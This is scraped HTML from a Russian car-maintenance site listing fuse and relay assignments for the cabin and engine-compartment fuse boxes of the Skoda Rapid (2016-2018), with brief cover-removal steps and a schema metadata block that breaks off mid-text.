                  <p><img decoding="async" class="aligncenter" title="Блок предохранителей салона Skoda Rapid (2016+)" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20776%20607'%3E%3C/svg%3E" alt="Блок предохранителей салона Skoda Rapid (2016+)" width="776" height="607" data-lazy-src="/wp-content/uploads/2022/03/skoda-rapid-2016-2018-fuse-diagram-fusecheck-com-3.jpg"></p>
<noscript></noscript>
                  <table id="tablepress-1851">
                    <thead>
                      <tr>
                        <th>№</th>
                        <th>Назначение</th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td>1</td>
                        <td>Свет — левый</td>
                      </tr>
                      <tr>
                        <td>2</td>
                        <td>Центральный замок, омыватель переднего/заднего стекла (только с KESSY или подогревом лобового стекла)</td>
                      </tr>
                      <tr>
                        <td>3</td>
                        <td>Зажигание</td>
                      </tr>
                      <tr>
                        <td>4</td>
                        <td>Свет — правильно</td>
                      </tr>
                      <tr>
                        <td>5</td>
                        <td>Электрические стеклоподъемники — водитель</td>
                      </tr>
                      <tr>
                        <td>6</td>
                        <td>Внутреннее освещение</td>
                      </tr>
                      <tr>
                        <td>7</td>
                        <td>Гудок</td>
                      </tr>
                      <tr>
                        <td>8</td>
                        <td>Тягово-сцепное устройство — левый свет</td>
                      </tr>
                      <tr>
                        <td>9</td>
                        <td>Рычаг управления под рулевым колесом, блок управления двигателем (только без KESSY), автоматическая коробка передач (только без KESSY), автоматическая коробка передач (только без KESSY), ESC (только без KESSY), тягово-сцепное устройство (только без KESSY), гидроусилитель руля ( только без КЕССИ)</td>
                      </tr>
                      <tr>
                        <td>10</td>
                        <td>Электрические стеклоподъемники — задний левый</td>
                      </tr>
                      <tr>
                        <td>11</td>
                        <td>Система очистки фар</td>
                      </tr>
                      <tr>
                        <td>12</td>
                        <td>Информационно-развлекательный дисплей</td>
                      </tr>
                      <tr>
                        <td>13</td>
                        <td>Многофункциональный блок для автомобилей такси</td>
                      </tr>
                      <tr>
                        <td>14</td>
                        <td>Рычаг управления под рулевым колесом, выключатель света, замок извлечения ключа из замка зажигания (автоматическая коробка передач), мигалка, SmartGate, датчик дождя, камера заднего вида</td>
                      </tr>
                      <tr>
                        <td>15</td>
                        <td>Кондиционер, автоматическая коробка передач, диагностический разъем, обогрев лобового стекла</td>
                      </tr>
                      <tr>
                        <td>16</td>
                        <td>Комбинация приборов, экстренный вызов</td>
                      </tr>
                      <tr>
                        <td>17</td>
                        <td>Противоугонная сигнализация, звуковой сигнал</td>
                      </tr>
                      <tr>
                        <td>18</td>
                        <td>Не назначен</td>
                      </tr>
                      <tr>
                        <td>19</td>
                        <td>Не назначен</td>
                      </tr>
                      <tr>
                        <td>20</td>
                        <td>Не назначен</td>
                      </tr>
                      <tr>
                        <td>21</td>
                        <td>Не назначен</td>
                      </tr>
                      <tr>
                        <td>22</td>
                        <td>Система омывателя переднего/заднего стекла (без KESSY или без обогрева лобового стекла)</td>
                      </tr>
                      <tr>
                        <td>23</td>
                        <td>Подогрев передних сидений</td>
                      </tr>
                      <tr>
                        <td>24</td>
                        <td>Вентилятор для системы кондиционирования, отопления, кондиционирования воздуха, отопления</td>
                      </tr>
                      <tr>
                        <td>25</td>
                        <td>Не назначен</td>
                      </tr>
                      <tr>
                        <td>26</td>
                        <td>Подогрев передних сидений</td>
                      </tr>
                      <tr>
                        <td>27</td>
                        <td>Стеклоочиститель заднего стекла</td>
                      </tr>
                      <tr>
                        <td>28</td>
                        <td>Не назначен</td>
                      </tr>
                      <tr>
                        <td>29</td>
                        <td>Воздушная подушка</td>
                      </tr>
                      <tr>
                        <td>30</td>
                        <td>Электрические стеклоподъемники, выключатели света заднего хода, система кондиционирования воздуха, система помощи при парковке, настройки поверхностей наружных зеркал, электропитание центральной полосы кнопок, электропитание боковых кнопок, внутреннее зеркало</td>
                      </tr>
                      <tr>
                        <td>31</td>
                        <td>Топливный насос, вентилятор радиатора, круиз-контроль, омыватель переднего/заднего стекла, выключатель света</td>
                      </tr>
                      <tr>
                        <td>32</td>
                        <td>Диагностический разъем, регулировка дальности света, рычаг управления под рулем, освещение салона, стабилизатор напряжения для автомобилей такси</td>
                      </tr>
                      <tr>
                        <td>33</td>
                        <td>Запуск двигателя, переключатель педали сцепления</td>
                      </tr>
                      <tr>
                        <td>34</td>
                        <td>Обогрев форсунок омывателя ветрового стекла</td>
                      </tr>
                      <tr>
                        <td>35</td>
                        <td>Не назначен</td>
                      </tr>
                      <tr>
                        <td>36</td>
                        <td>Не назначен</td>
                      </tr>
                      <tr>
                        <td>37</td>
                        <td>Радар</td>
                      </tr>
                      <tr>
                        <td>38</td>
                        <td>Не назначен</td>
                      </tr>
                      <tr>
                        <td>39</td>
                        <td>Электрическая система дополнительного обогрева</td>
                      </tr>
                      <tr>
                        <td>40</td>
                        <td>Не назначен</td>
                      </tr>
                      <tr>
                        <td>41</td>
                        <td>Обогрев заднего стекла</td>
                      </tr>
                      <tr>
                        <td>42</td>
                        <td>Электрические стеклоподъемники — передний пассажир</td>
                      </tr>
                      <tr>
                        <td>43</td>
                        <td>Устройство прицепа — электрическая розетка</td>
                      </tr>
                      <tr>
                        <td>44</td>
                        <td>Прикуриватель, розетка 12 вольт в салоне, розетка 12 вольт в багажнике</td>
                      </tr>
                      <tr>
                        <td>45</td>
                        <td>Электрические стеклоподъемники — задний правый</td>
                      </tr>
                      <tr>
                        <td>46</td>
                        <td>Омыватель переднего/заднего стекла, рычаг управления под рулевым колесом</td>
                      </tr>
                      <tr>
                        <td>47</td>
                        <td>Устройство прицепа — электрическая розетка</td>
                      </tr>
                      <tr>
                        <td>48</td>
                        <td>Тягово-сцепное устройство — правый свет</td>
                      </tr>
                      <tr>
                        <td>49</td>
                        <td>Топливный насос</td>
                      </tr>
                      <tr>
                        <td>50</td>
                        <td>Информационно-развлекательная система</td>
                      </tr>
                      <tr>
                        <td>51</td>
                        <td>Обогрев наружного зеркала</td>
                      </tr>
                      <tr>
                        <td>52</td>
                        <td>КЕССИ</td>
                      </tr>
                      <tr>
                        <td>53</td>
                        <td>Блокировка руля (KESSY)</td>
                      </tr>
                      <tr>
                        <td>54</td>
                        <td>АБС или ЭСК</td>
                      </tr>
                      <tr>
                        <td>55</td>
                        <td>Не назначен</td>
                      </tr>
                      <tr>
                        <td>56</td>
                        <td>Не назначен</td>
                      </tr>
                      <tr>
                        <td>57</td>
                        <td>Не назначен</td>
                      </tr>
                      <tr>
                        <td>58</td>
                        <td>Не назначен</td>
                      </tr>
                      <tr>
                        <td>59</td>
                        <td>Не назначен</td>
                      </tr>
                    </tbody>
                  </table>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/skoda/shema-predohranitelej-skoda-octavia-mk1-1996-2004/" target="_blank" rel="dofollow" class="u34a44e6a5ee2a3a9090e427640d24c5b">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читайте также:</span>   <span class="postTitle">Схема предохранителей Skoda Octavia Mk1 (1996-2004)</span>
                    </div></a>
                  </div>
                  <hr>
                  <h2 id="blok-predohranitelej-motornogo-otseka-rapid-2016-2018">Блок предохранителей моторного отсека Rapid (2016-2018) </h2>
                  <p><img decoding="async" class="aligncenter" title="Блок предохранителей моторного отсека Skoda Rapid (2016-2018) " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20674%20375'%3E%3C/svg%3E" alt="Блок предохранителей моторного отсека Skoda Rapid (2016-2018) " width="674" height="375" data-lazy-src="/wp-content/uploads/2022/03/skoda-rapid-2016-2018-fuse-diagram-fusecheck-com-4.jpg"></p>
<noscript></noscript>
                  <ul>
                    <li>Одновременно нажмите на кнопки блокировки крышки в направлении стрелки 1 / снимите крышку в направлении стрелки 2.</li>
                    <li>Снимите пластиковый зажим с держателя на крышке блока предохранителей в приборной панели.</li>
                  </ul>
                  <p><img decoding="async" class="aligncenter" title="Блок предохранителей моторного отсека Skoda Rapid (2016+) " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20693%20315'%3E%3C/svg%3E" alt="Блок предохранителей моторного отсека Skoda Rapid (2016+) " width="693" height="315" data-lazy-src="/wp-content/uploads/2022/03/skoda-rapid-2016-2018-fuse-diagram-fusecheck-com-5.jpg"></p>
<noscript></noscript>
                  <script data-noptimize="">
                  fpm_start( "true" )
                  </script>
                  <table id="tablepress-1852">
                    <thead>
                      <tr>
                        <th>№</th>
                        <th>Назначение</th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td>1</td>
                        <td>Вентилятор радиатора</td>
                      </tr>
                      <tr>
                        <td>2</td>
                        <td>Система свечей накаливания</td>
                      </tr>
                      <tr>
                        <td>3</td>
                        <td>АБС или ЭСК</td>
                      </tr>
                      <tr>
                        <td>4</td>
                        <td>Дополнительный электрообогрев, обогрев лобового стекла</td>
                      </tr>
                      <tr>
                        <td>5</td>
                        <td>Дополнительный электрообогрев, обогрев лобового стекла</td>
                      </tr>
                      <tr>
                        <td>6</td>
                        <td>Автоматическая коробка передач</td>
                      </tr>
                      <tr>
                        <td>7</td>
                        <td>Система управления двигателем</td>
                      </tr>
                      <tr>
                        <td>8</td>
                        <td>Дворники</td>
                      </tr>
                      <tr>
                        <td>9</td>
                        <td>Модуль данных батареи</td>
                      </tr>
                      <tr>
                        <td>10</td>
                        <td>АБС или ЭСК</td>
                      </tr>
                      <tr>
                        <td>11</td>
                        <td>Не назначен</td>
                      </tr>
                      <tr>
                        <td>12</td>
                        <td>Форсунки, клапан дозирования топлива, клапан регулировки давления топлива</td>
                      </tr>
                      <tr>
                        <td>13</td>
                        <td>Переключатель педали тормоза</td>
                      </tr>
                      <tr>
                        <td>14</td>
                        <td>Топливный насос, вентилятор радиатора, помпа охлаждения, помпа промежуточного охлаждения</td>
                      </tr>
                      <tr>
                        <td>15</td>
                        <td>Система управления двигателем, стабилизатор напряжения для автомобилей такси</td>
                      </tr>
                      <tr>
                        <td>16</td>
                        <td>Стартер</td>
                      </tr>
                      <tr>
                        <td>17</td>
                        <td>Система управления двигателем</td>
                      </tr>
                      <tr>
                        <td>18</td>
                        <td>Дополнительный электронагреватель, клапан впускного коллектора, регулятор нагнетателя, температура масла, клапан угольного фильтра, клапан контроля давления масла</td>
                      </tr>
                      <tr>
                        <td>19</td>
                        <td>Лямбда-зонд</td>
                      </tr>
                      <tr>
                        <td>20</td>
                        <td>Система свечей накаливания, подогреватель вентиляции картера</td>
                      </tr>
                    </tbody>
                  </table>
                  <div class="fpm_end"></div>
                </div>
                <div id="post-extra-info">
                  <div class="theiaStickySidebar">
                    <div id="single-post-meta" class="post-meta clearfix">
                      <span class="meta-item last-updated">Last Updated: 03.04.2022</span>
                      <div class="tie-alignright"></div>
                    </div>
                  </div>
                </div>
                <div class="clearfix"></div>
                <script id="tie-schema-json" type="application/ld+json">
                {"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-04-03T16:31:52+03:00","datePublished":"2022-04-03T16:31:52+03:00","dateModified":"2022-04-03T16:31:52+03:00","headline":"\u0421\u0445\u0435\u043c\u0430 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 Skoda Rapid (2016-2018)","name":"\u0421\u0445\u0435\u043c\u0430 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 Skoda Rapid (2016-2018)","keywords":[],"url":"https:\/\/vmiredorog.ru\/skoda\/shema-predohranitelej-skoda-rapid-2016-2018\/","description":"\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439\/\u0440\u0435\u043b\u0435 \u0438 \u0441\u0445\u0435\u043c\u044b \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0431\u043b\u043e\u043a\u043e\u0432 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f Skoda Rapid \/ Skoda Rapid Spaceback (2016, 2017, 2018). \u0411\u043b\u043e\u043a \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u0441\u0430\u043b\u043e\u043d\u0430 Skoda Rapid (2016-2018) \u041f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0438 \u0440\u0430\u0441\u043f\u043e\u043b","copyrightYear":"2022","articleSection":"\u0421\u0445\u0435\u043c\u044b \u0431\u043b\u043e\u043a\u043e\u0432 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 Skoda","articleBody":"\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439\/\u0440\u0435\u043b\u0435 \u0438 \u0441\u0445\u0435\u043c\u044b \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0431\u043b\u043e\u043a\u043e\u0432 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f Skoda Rapid \/ Skoda Rapid Spaceback (2016, 2017, 2018).\r\n\r\n\r\n\r\n\u0411\u043b\u043e\u043a \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u0441\u0430\u043b\u043e\u043d\u0430 Skoda Rapid (2016-2018)\r\n\u041f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0438 \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u044b \u0432 \u043d\u0438\u0436\u043d\u0435\u0439 \u0447\u0430\u0441\u0442\u0438 \u043f\u0440\u0438\u0431\u043e\u0440\u043d\u043e\u0439 \u043f\u0430\u043d\u0435\u043b\u0438 \u0437\u0430 \u043a\u0440\u044b\u0448\u043a\u043e\u0439.\r\n\r\n\r\n\r\n \t\u0421\u043d\u0438\u043c\u0438\u0442\u0435 \u043a\u0440\u044b\u0448\u043a\u0443 \u0431\u043b\u043e\u043a\u0430 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u0432 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u043e\u043c \u0441\u0442\u0440\u0435\u043b\u043a\u043e\u0439.\r\n \t\u0421\u043d\u0438\u043c\u0438\u0442\u0435 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0439 \u0437\u0430\u0436\u0438\u043c \u0441 \u0434\u0435\u0440\u0436\u0430\u0442\u0435\u043b\u044f \u0432 \u043a\u0440\u044b\u0448\u043a\u0435 \u0431\u043b\u043e\u043a\u0430 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439.\r\n \t\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u0436\u0438\u043c, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0442\u0430\u0449\u0438\u0442\u044c \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u044c, \/ \u0437\u0430\u0442\u0435\u043c \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u044c.\r\n \t\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u043a\u0440\u043e\u043d\u0448\u0442\u0435\u0439\u043d \u0432 \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435.\r\n \t\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0435\u0440\u0445\u043d\u0438\u0439 \u043a\u0440\u0430\u0439 \u043a\u0440\u044b\u0448\u043a\u0438 \u0432 \u043f\u0440\u0438\u0431\u043e\u0440\u043d\u0443\u044e \u043f\u0430\u043d\u0435\u043b\u044c.\r\n \t\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0430 \u043d\u0438\u0436\u043d\u0438\u0439 \u043a\u0440\u0430\u0439 \u043a\u0440\u044b\u0448\u043a\u0438 \u0432 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 A.\r\n\r\n\r\n\r\n\r\n\r\n\u2116\r\n\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435\r\n\r\n\r\n\r\n\r\n1\r\n\u0421\u0432\u0435\u0442 - \u043b\u0435\u0432\u044b\u0439\r\n\r\n\r\n2\r\n\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043c\u043e\u043a, \u043e\u043c\u044b\u0432\u0430\u0442\u0435\u043b\u044c \u043f\u0435\u0440\u0435\u0434\u043d\u0435\u0433\u043e\/\u0437\u0430\u0434\u043d\u0435\u0433\u043e \u0441\u0442\u0435\u043a\u043b\u0430 (\u0442\u043e\u043b\u044c\u043a\u043e \u0441 KESSY \u0438\u043b\u0438 \u043f\u043e\u0434\u043e\u0433\u0440\u0435\u0432\u043e\u043c \u043b\u043e\u0431\u043e\u0432\u043e\u0433\u043e \u0441\u0442\u0435\u043a\u043b\u0430)\r\n\r\n\r\n3\r\n\u0417\u0430\u0436\u0438\u0433\u0430\u043d\u0438\u0435\r\n\r\n\r\n4\r\n\u0421\u0432\u0435\u0442 - \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\r\n\r\n\r\n5\r\n\u042d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0442\u0435\u043a\u043b\u043e\u043f\u043e\u0434\u044a\u0435\u043c\u043d\u0438\u043a\u0438 - \u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\r\n\r\n\r\n6\r\n\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0435 \u043e\u0441\u0432\u0435\u0449\u0435\u043d\u0438\u0435\r\n\r\n\r\n7\r\n\u0413\u0443\u0434\u043e\u043a\r\n\r\n\r\n8\r\n\u0422\u044f\u0433\u043e\u0432\u043e-\u0441\u0446\u0435\u043f\u043d\u043e\u0435 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e - \u043b\u0435\u0432\u044b\u0439 \u0441\u0432\u0435\u0442\r\n\r\n\r\n9\r\n\u0420\u044b\u0447\u0430\u0433 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0434 \u0440\u0443\u043b\u0435\u0432\u044b\u043c \u043a\u043e\u043b\u0435\u0441\u043e\u043c, \u0431\u043b\u043e\u043a \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u0435\u043c (\u0442\u043e\u043b\u044c\u043a\u043e \u0431\u0435\u0437 KESSY), \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043a\u043e\u0440\u043e\u0431\u043a\u0430 \u043f\u0435\u0440\u0435\u0434\u0430\u0447 (\u0442\u043e\u043b\u044c\u043a\u043e \u0431\u0435\u0437 KESSY), \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043a\u043e\u0440\u043e\u0431\u043a\u0430 \u043f\u0435\u0440\u0435\u0434\u0430\u0447 (\u0442\u043e\u043b\u044c\u043a\u043e \u0431\u0435\u0437 KESSY), ESC (\u0442\u043e\u043b\u044c\u043a\u043e \u0431\u0435\u0437 KESSY), \u0442\u044f\u0433\u043e\u0432\u043e-\u0441\u0446\u0435\u043f\u043d\u043e\u0435 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e (\u0442\u043e\u043b\u044c\u043a\u043e \u0431\u0435\u0437 KESSY), \u0433\u0438\u0434\u0440\u043e\u0443\u0441\u0438\u043b\u0438\u0442\u0435\u043b\u044c \u0440\u0443\u043b\u044f ( \u0442\u043e\u043b\u044c\u043a\u043e \u0431\u0435\u0437 \u041a\u0415\u0421\u0421\u0418)\r\n\r\n\r\n10\r\n\u042d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0442\u0435\u043a\u043b\u043e\u043f\u043e\u0434\u044a\u0435\u043c\u043d\u0438\u043a\u0438 - \u0437\u0430\u0434\u043d\u0438\u0439 \u043b\u0435\u0432\u044b\u0439\r\n\r\n\r\n11\r\n\u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0444\u0430\u0440\r\n\r\n\r\n12\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u043e-\u0440\u0430\u0437\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0441\u043f\u043b\u0435\u0439\r\n\r\n\r\n13\r\n\u041c\u043d\u043e\u0433\u043e\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0431\u043b\u043e\u043a \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0442\u0430\u043a\u0441\u0438\r\n\r\n\r\n14\r\n\u0420\u044b\u0447\u0430\u0433 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0434 \u0440\u0443\u043b\u0435\u0432\u044b\u043c \u043a\u043e\u043b\u0435\u0441\u043e\u043c, \u0432\u044b\u043a\u043b\u044e\u0447\u0430\u0442\u0435\u043b\u044c \u0441\u0432\u0435\u0442\u0430, \u0437\u0430\u043c\u043e\u043a \u0438\u0437\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0430 \u0438\u0437 \u0437\u0430\u043c\u043a\u0430 \u0437\u0430\u0436\u0438\u0433\u0430\u043d\u0438\u044f (\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043a\u043e\u0440\u043e\u0431\u043a\u0430 \u043f\u0435\u0440\u0435\u0434\u0430\u0447), \u043c\u0438\u0433\u0430\u043b\u043a\u0430, SmartGate, \u0434\u0430\u0442\u0447\u0438\u043a \u0434\u043e\u0436\u0434\u044f, \u043a\u0430\u043c\u0435\u0440\u0430 \u0437\u0430\u0434\u043d\u0435\u0433\u043e \u0432\u0438\u0434\u0430\r\n\r\n\r\n15\r\n\u041a\u043e\u043d\u0434\u0438\u0446\u0438\u043e\u043d\u0435\u0440, \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043a\u043e\u0440\u043e\u0431\u043a\u0430 \u043f\u0435\u0440\u0435\u0434\u0430\u0447, \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0440\u0430\u0437\u044a\u0435\u043c, \u043e\u0431\u043e\u0433\u0440\u0435\u0432 \u043b\u043e\u0431\u043e\u0432\u043e\u0433\u043e \u0441\u0442\u0435\u043a\u043b\u0430\r\n\r\n\r\n16\r\n\u041a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044f \u043f\u0440\u0438\u0431\u043e\u0440\u043e\u0432, \u044d\u043a\u0441\u0442\u0440\u0435\u043d\u043d\u044b\u0439 \u0432\u044b\u0437\u043e\u0432\r\n\r\n\r\n17\r\n\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u0443\u0433\u043e\u043d\u043d\u0430\u044f \u0441\u0438\u0433\u043d\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u044f, \u0437\u0432\u0443\u043a\u043e\u0432\u043e\u0439 \u0441\u0438\u0433\u043d\u0430\u043b\r\n\r\n\r\n18\r\n\u041d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\r\n\r\n\r\n19\r\n\u041d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\r\n\r\n\r\n20\r\n\u041d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\r\n\r\n\r\n21\r\n\u041d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\r\n\r\n\r\n22\r\n\u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u043e\u043c\u044b\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0435\u0440\u0435\u0434\u043d\u0435\u0433\u043e\/\u0437\u0430\u0434\u043d\u0435\u0433\u043e \u0441\u0442\u0435\u043a\u043b\u0430 (\u0431\u0435\u0437 KESSY \u0438\u043b\u0438 \u0431\u0435\u0437 \u043e\u0431\u043e\u0433\u0440\u0435\u0432\u0430 \u043b\u043e\u0431\u043e\u0432\u043e\u0433\u043e \u0441\u0442\u0435\u043a\u043b\u0430)\r\n\r\n\r\n23\r\n\u041f\u043e\u0434\u043e\u0433\u0440\u0435\u0432 \u043f\u0435\u0440\u0435\u0434\u043d\u0438\u0445 \u0441\u0438\u0434\u0435\u043d\u0438\u0439\r\n\r\n\r\n24\r\n\u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0442\u043e\u0440 \u0434\u043b\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043a\u043e\u043d\u0434\u0438\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u044f, \u043a\u043e\u043d\u0434\u0438\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432\u043e\u0437\u0434\u0443\u0445\u0430, \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u044f\r\n\r\n\r\n25\r\n\u041d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\r\n\r\n\r\n26\r\n\u041f\u043e\u0434\u043e\u0433\u0440\u0435\u0432 \u043f\u0435\u0440\u0435\u0434\u043d\u0438\u0445 \u0441\u0438\u0434\u0435\u043d\u0438\u0439\r\n\r\n\r\n27\r\n\u0421\u0442\u0435\u043a\u043b\u043e\u043e\u0447\u0438\u0441\u0442\u0438\u0442\u0435\u043b\u044c \u0437\u0430\u0434\u043d\u0435\u0433\u043e \u0441\u0442\u0435\u043a\u043b\u0430\r\n\r\n\r\n28\r\n\u041d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\r\n\r\n\r\n29\r\n\u0412\u043e\u0437\u0434\u0443\u0448\u043d\u0430\u044f \u043f\u043e\u0434\u0443\u0448\u043a\u0430\r\n\r\n\r\n30\r\n\u042d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0442\u0435\u043a\u043b\u043e\u043f\u043e\u0434\u044a\u0435\u043c\u043d\u0438\u043a\u0438, \u0432\u044b\u043a\u043b\u044e\u0447\u0430\u0442\u0435\u043b\u0438 \u0441\u0432\u0435\u0442\u0430 \u0437\u0430\u0434\u043d\u0435\u0433\u043e \u0445\u043e\u0434\u0430, \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u043a\u043e\u043d\u0434\u0438\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432\u043e\u0437\u0434\u0443\u0445\u0430, \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u043f\u043e\u043c\u043e\u0449\u0438 \u043f\u0440\u0438 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435, \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u0435\u0439 \u043d\u0430\u0440\u0443\u0436\u043d\u044b\u0445 \u0437\u0435\u0440\u043a\u0430\u043b, \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043f\u0438\u0442\u0430\u043d\u0438\u0435 \u0446\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u043e\u043b\u043e\u0441\u044b \u043a\u043d\u043e\u043f\u043e\u043a, \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043f\u0438\u0442\u0430\u043d\u0438\u0435 \u0431\u043e\u043a\u043e\u0432\u044b\u0445 \u043a\u043d\u043e\u043f\u043e\u043a, \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u043e\r\n\r\n\r\n31\r\n\u0422\u043e\u043f\u043b\u0438\u0432\u043d\u044b\u0439 \u043d\u0430\u0441\u043e\u0441, \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0442\u043e\u0440 \u0440\u0430\u0434\u0438\u0430\u0442\u043e\u0440\u0430, \u043a\u0440\u0443\u0438\u0437-\u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c, 